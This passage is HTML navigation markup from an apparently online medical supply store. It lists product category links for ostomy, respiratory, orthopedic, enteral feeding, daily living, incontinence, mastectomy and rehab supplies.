Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting Tools">Splinting Tools</a></li><li><a href="/c-stockinette.html" title ="Click To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a 